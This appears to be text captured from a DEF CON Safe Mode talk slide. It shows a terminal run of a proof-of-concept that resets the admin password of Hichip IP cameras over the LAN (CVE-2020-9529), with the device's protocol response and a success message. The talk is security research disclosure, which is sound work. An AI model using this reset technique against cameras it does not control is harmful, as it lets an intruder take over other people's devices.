 Password reset via LAN (CVE-2020-9529)
• Affects all firmware prior to June 2020
[paul@tempest:admin_reset]$ ./reset.sh
[*] Hichip IP Camera Admin Password Reset (CVE-2020-9529)
[*] Copyright (c) 2020, Paul A. Marrapese <paul@redprocyon.com>
Enter device IP (or press enter for autodiscovery):
[*] Searching for device...
[*] Resetting admin password of device at 192.168.1.8...
[*] Response received!
MCTP/1.0 200 OK
CSeq:1
Client-ID:bogus
Device-ID:48ff0e5ec780ce09d3ff923e3a7ce6a3
Content-Type:text/HDP
Content-Length:74
Segment-Num:1
Segment-Seq:1
Data-Length:26
[Success]usrpwd reset!
DEF CON SAFE MODE
TALKS
Nobody Got Time For NAT!) | @PaulMarrapese |
BREAKING
DEF CON ACTUALLY CANCELL